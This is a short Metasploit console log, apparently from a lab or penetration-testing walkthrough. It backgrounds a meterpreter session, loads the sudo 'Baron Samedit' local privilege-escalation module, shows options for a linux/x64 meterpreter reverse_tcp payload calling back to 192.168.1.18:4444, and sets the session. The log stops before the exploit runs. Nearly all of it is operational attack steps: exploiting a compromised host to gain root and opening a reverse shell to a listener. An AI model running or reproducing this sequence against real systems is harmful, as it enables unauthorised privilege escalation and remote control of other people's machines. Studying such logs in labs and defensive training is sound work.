 meterpreter > background
[*] Backgrounding session 1...
msf6 exploit(multi/handler) > use exploit/linux/local/sudo_baron_samedit
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/sudo_baron_samedit) > show options
Module options (exploit/linux/local/sudo_baron_samedit):
Name         Current Setting  Required  Description
----         ---------------  --------  -----------
SESSION                       yes       The session to run this module on
WritableDir  /tmp             yes       A directory where you can write files.
Payload options (linux/x64/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.18     yes       The listen address (an interface may be specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(linux/local/sudo_baron_samedit) > set session 1
session => 1
msf6 exploit(linux/local/sudo_baron_samedit) >